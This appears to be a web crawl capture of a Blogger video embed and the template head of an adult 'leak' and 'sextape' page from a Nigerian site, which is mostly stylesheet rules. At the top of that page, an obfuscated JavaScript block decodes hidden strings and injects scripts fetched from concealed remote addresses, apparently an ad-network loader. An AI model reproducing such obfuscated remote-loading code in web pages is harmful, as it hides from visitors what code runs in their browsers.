

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dy3jV2qF7w4WjggQzTObw5_DJfNBQYVHmP1J4R0-ED1WKnwQPu62_jzxHedF6trgyCYo1s-ts3SmwfiGA5dY6WsGG0KaTlpw5DHCwyQ6T6fKOrFN5msuKFPooasT_KFGUwh6h8
body_size: 413
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/_dCQXtBxHZc/1.jpg?sqp=CKTit8sGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3ma5lH3pJxESDPCi0JKI71uRMwmsw","iframe_id":"BLOGGER-video-fdd0905ed0711d97-5714","allow_resize":false,"streams":[{"play_url":"https://rr5---sn-tt1e7nlz.googlevideo.com/videoplayback?expire=1768841636&ei=JPFtaeKNJ_CL1NgP-ZOw6Aw&ip=3.140.239.18&id=fdd0905ed0711d97&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1768812836,&mh=2R&mm=31&mn=sn-tt1e7nlz&ms=au&mv=u&mvi=5&pl=24&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=46.393&lmt=1652330535346570&mt=1768812106&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgPE40EMNjQdyC1KjvOgUQyr6o5wYaL2ja3MtazMPHtW8CIQDu8YRFf_9wVdsNhoKx6jHGMtZZPQ6Pc0JexUG_FmnEMA%3D%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRgIhALDLngf6MNKBEwvv_XhDO54WowR_C3RGMHGf0pI9ETn4AiEA1VX1D4v7oyNha5K9hULgE8S4I-71NE-enXsCFlt-vF8%3D","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html
body_size: 49172
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='41BC3085EE6BA08DAE1FCBD82C2B2675' name='msvalidate.01'/>
<script data-cfasync='false' type='text/javascript'>

/*<![CDATA[/* */

(function(){var f024f590af8f6faf0948fefa0482be36="EcsiaF8fpMQR9kQwGcF6P7oJ5n1Fmz9WTldHA2y6t_w2E99IeWXyK1Nzq0sc9lZ12kWP18v4nV4DCn-IqQ";var a=['IxwmclxUSW5HYg==','wpfDs8KtGFfCvV3Duw==','w4hNVsKKw4dKIsOWw5E=','w6BzCcKuAiTDpEbDuH0rwo0vw4gAS1PDqCo1B8Ovw4gFw5bDmsOjw71kS8KpR1PCosKrYcKzI8OgbMO3w55ww60vwpDCqcKLw4oq','w6EOHy0QSTstJsKLw7kh','f8OOPcK6SMOT','w6IiKiHDkiAbwoo=','w6drDsO1DS7DtV3DqkkswpMJw7s=','w64+w6kYNTA=','w4xYLcOoBFkOEcK9N8KoHQ==','wo1/A8KsJhbCsm4WecKfFw==','woJ8w6LDkMK4V8KyFcOSw4nClE9JwqV2','WcK7VsK8','eGHCosKWW8O3J8OGw7NRw5PDj8OK','w7jChsOvwpYLKsKLBg8nOxg5','eyDCvzfCklg=','aH3CtMKS','wrpiw4NMfCw=','Ak4tCcKOwrh/','eErDrcO8TQ==','w47DsVzDkMKBwrvDt8O5SV7DrMOnKBXDuz9mw79xexAGw5ldMcOJJcKMwpFBwqEHYQDCvcKxGcOqJcOXL8KcGmZI','acKow494M3TCow==','wqQEw6PCmMKLRjNaXhjDmg==','w7NrHcO1Di/Dvls=','wqrDgiw=','wqLDscOjw5fDpD0uw4bDrFVVwofDuGDDiMOnw6zCuygg'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x1cb));var b=function(c,d){c=c-0x0;var e=a[c];if(b['sjgagr']===undefined){(function(){var h;try{var j=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');h=j();}catch(k){h=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';h['atob']||(h['atob']=function(l){var m=String(l)['replace'](/=+$/,'');var n='';for(var o=0x0,p,q,r=0x0;q=m['charAt'](r++);~q&&(p=o%0x4?p*0x40+q:q,o++%0x4)?n+=String['fromCharCode'](0xff&p>>(-0x2*o&0x6)):0x0){q=i['indexOf'](q);}return n;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['GXUXMo']=g;b['yIMkqA']={};b['sjgagr']=!![];}var f=b['yIMkqA'][c];if(f===undefined){if(b['SpWwkM']===undefined){b['SpWwkM']=!![];}e=b['GXUXMo'](e,d);b['yIMkqA'][c]=e;}else{e=f;}return e;};var c=window;c[b('0x15','$qNJ')]=[[b('0x18','E#Bh'),0x48d778],[b('0x0','DWt#'),0x0],[b('0x10','iMD4'),'0'],[b('0x12','v21z'),0xa],[b('0x1',']]ix'),![]],[b('0x16','Zeba'),0x0],[b('0x13','1&tM'),!0x0]];var q=[b('0xc','iMD4'),b('0x3','Aec@')],r=0x0,f,n=function(){if(!q[r])return;f=c[b('0x6','iMD4')][b('0x17','IwX]')](b('0xe','2lBa'));f[b('0x19','Zeba')]=b('0x14','XOda');f[b('0x2','#FRK')]=!0x0;var d=c[b('0xf','rpdf')][b('0x8','0t^I')](b('0x11','Ybs^'))[0x0];f[b('0x7','SAj3')]=b('0xa','[4*w')+q[r];f[b('0x5','638O')]=b('0xb','qyV@');f[b('0x4','NQ$6')]=function(){r++;n();};d[b('0x9','vt^%')][b('0xd','jaBA')](f,d);};n();})();

/*]]>/* */

</script>
<meta content='2ce0b1b77af2175d43ba579b552f1c9f' name='exoclick-site-verification'/>
<meta content='4ca60786e50213b651455c2b9ff1b9ed' name='juicyads-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Watch video: Painter recorded painting a naked lady</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assnaija.com.ng/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ASS NAIJA - Atom" href="https://www.assnaija.com.ng/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ASS NAIJA - RSS" href="https://www.assnaija.com.ng/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ASS NAIJA - Atom" href="https://www.blogger.com/feeds/2747063911032802431/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ASS NAIJA - Atom" href="https://www.assnaija.com.ng/feeds/8763273285050933868/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/s320/IMG_20220511_234437_185.jpg' rel='image_src'/>
<meta content='http://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html' property='og:url'/>
<meta content='Watch video: Painter recorded painting a naked lady' property='og:title'/>
<meta content='Naija Leak, sextape, hookup' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/w1200-h630-p-k-no-nu/IMG_20220511_234437_185.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Download Hub
License:     Free Version
Version:     2.0
Author:      SoraTemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#111111
}
a:hover{
color:#008000
}
.post-body a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f8f8f8 url() repeat scroll top left;
background-color:#f8f8f8;
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:400;
color:#888888;
word-wrap:break-word;
margin:0;
padding:0
}
#outer-wrapper{
margin:0 auto;
background-color:#fff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.index #outer-wrapper {
background-color:#eee;
}
.row{
width:1000px
}
#content-wrapper{
margin:40px auto;
}
#content-wrapper > .container{
margin:0 -20px
}
#main-wrapper{
float:left;
overflow:hidden;
width:66.66666667%;
box-sizing:border-box;
padding:0 20px
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:33.33333333%;
box-sizing:border-box;
padding:0 20px
}
.index #main-wrapper{
width:100%
}
.index #sidebar-wrapper{
display:none
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:#f9f9f9;
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity:0;
transition:opacity .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb{
opacity:.8
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f230"
}
.social .facebook-f a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .pinterest-p a:before{
content:"\f231"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f14c"
}
.social-color .facebook a,.social-color .facebook-f a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a,.social-color .pinterest-p a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#008000
}
.social-text .facebook a:after,.social-text .facebook-f a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google +"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after,.social-text .pinterest-p a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#008000;
z-index:1010;
box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:40px;
margin:0;
padding:15px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:40px;
margin:0
}
.main-logo h1{
color:#fff;
font-size:20px;
line-height:1.4em;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#ffffff;
font-size:15px;
font-weight:400;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#999999
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#111111;
z-index:99999;
margin-top:0;
padding:0;
border:0;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li:hover{
background-color:rgba(255,255,255,0.03)
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin-left:0;
border:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:34px;
font-size:13px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child a{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f0d7';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:-1px 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f0da';
float:right;
margin:0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.show-search,.hide-search{
position:absolute;
top:15px;
right:0;
display:block;
width:40px;
height:40px;
line-height:40px;
z-index:20;
color:#ffffff;
font-size:14px;
font-weight:400;
text-align:right;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#999999
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#008000;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#ffffff;
margin:0;
padding:0 50px 0 0;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#ffffff;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:15px;
left:0;
width:40px;
height:40px;
line-height:40px;
z-index:20;
color:#ffffff;
font-size:17px;
font-weight:400;
text-align:left;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#999999
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#111111;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:12px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:700
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu > ul > li > a{
text-transform:uppercase
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f0da';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:16px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot{
display:block!important
}
#hot-section .show-hot .widget-content{
position:relative;
height:320px;
margin:40px 0 0
}
.hot-loader{
position:relative;
height:100%;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#008000;
border-right-color:#008000;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts{
display: flex;
flex-wrap: wrap;
margin: 0 -15px;
height:320px;
}
.hot-posts .hot-item{
position: relative;
width: 25%;
flex-direction: column;
vertical-align: top;
box-sizing: border-box;
padding: 0 15px;
height: 320px;
display: block;
word-wrap: break-word;
}
.hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
border: 2px solid #fff;
box-shadow: 0 1px 1px rgba(204,197,185,0.5);
border-radius: 4px;
}
.hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
z-index: 1;
border-radius: 4px;
}
.hot-posts .post-image-link:before {
position: absolute;
top: 0;
left: 0;
width: 100%;
opacity: 0;
height: 100%;
background-color: rgba(15,15,15,0.7);
z-index: 4;
content: '';
transition: all .17s ease;
}
.hot-posts .post-image-link:after {
content: '\f019';
position: absolute;
top: calc(50% - 14px);
left: calc(50% - 19px);
width: 38px;
height: 38px;
background: linear-gradient(45deg,rgba(255,101,165,1) 0,rgba(255,101,165,1) 13%,rgba(255,107,154,1) 35%,rgba(255,134,106,1) 100%);
font-family: FontAwesome;
font-size: 14px;
color: #ffffff;
font-weight: 400;
text-align: center;
line-height: 38px;
z-index: 5;
box-sizing: border-box;
border: 1px solid #fff;
padding: 0;
border-radius: 50%;
opacity: 0;
transition: all .17s ease;
}
.hot-posts .hot-item-inner:hover .post-image-link:before{
opacity:1;
transition: all .17s ease;
}
.hot-posts .hot-item-inner:hover .post-image-link:after{
opacity:1;
transition: all .17s ease;
-ms-transform: translate(-0,-50%);
-webkit-transform: translate(-0,-50%);
transform: translate(-0,-50%);
}
.hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(rgba(0,0,0,0),#000);
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
text-align: center;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
transition: all .17s ease;
}
.hot-posts .post-title{
font-family: PT Sans, sans-serif;
font-size: 16px;
font-weight: 700;
line-height: 1.4em;
padding: 0;
margin: 0;
text-transform: capitalize;
}
.hot-posts .post-title a{
color:#ffffff;
display: block;
transition: color .17s ease;
}
.hot-posts .post-meta{
font-size:11px;
color:#f0f0f0
}
.show-hot .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
